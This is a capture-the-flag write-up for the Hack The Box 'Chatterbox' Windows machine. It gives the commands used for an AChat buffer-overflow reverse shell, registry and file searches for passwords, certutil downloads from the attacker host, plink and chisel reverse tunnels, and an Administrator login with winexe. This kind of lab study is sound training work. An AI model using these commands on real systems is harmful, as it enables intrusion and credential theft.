Hackthebox - Chatterbox
Windows

Nmap
Initial access
AChat
With some research on this program it seems to be a buffer overflow, there's an exploit made for it here
Let's get the exploit on our machine
wget https://www.exploit-db.com/raw/36025We just need to change the payload and do this instead because we want to get a reverse shell (not launch calc as the exploit payload is doing):
Now we can replace the buffer in the exploit script with our buffer, we also need to change the server adress with the ip of the target
10.10.10.74We launch the python script (wont work with python3 we need to use python2)

We get a shell

Let's get the user flag
Post Attack Enumeration
systeminfo
net users
net localgroup
netstat -ano
The established connection is my reverse shell
On the top we see some local port that open including 445 which is smb so a share might be available locally
Let's check for passwords using this
findstr /si password *.txt *.ini *.config *.sql- we do not seem to get anythingLet's try with the registry
reg query HKLM /f password /t REG_SZ /sWe get something interesting, we have a default password!
Let's check winlogon further
Let's try to use the password on the local smb, but first we need to do some port forwarding
We need to get plink in our attacking machine and transfer it to the target
wget https://the.earth.li/~sgtatham/putty/latest/w32/plink.exepython3 -m http.server 80In our target we browse to a directory where we have write access (Alfred's desktop for instamnce) and we get plink
certutil.exe -urlcache -f http://10.10.14.4/plink.exe plink.exe
We are going to launch ssh in our kali in our /etc/ssh/sshd_config PermitRootLogin should be set to yes
PermitRootLogin yesservice ssh startNow we can port forward smb with plink from our target machine:
plink.exe -l root -pw your-kali-password-here -R 445:127.0.0.1:445 10.10.14.4For more infor on this check out this article by UY
For some reason I am not able to connect to my own machine using ssh so I gonna try with chisel
On my kali
chisel server --reverse(it going to listen on port 8080)On the target
.\chisel.exe client 10.10.14.4:8080 R:445:127.0.0.1:445It seems to work


Now we can use winexe from our machine and connect with administrator using the discovered password
winexe -U Administrator%Welcome1! //127.0.0.1 "cmd.exe"And we get a root shell!

And we can grab the root flag
Last updated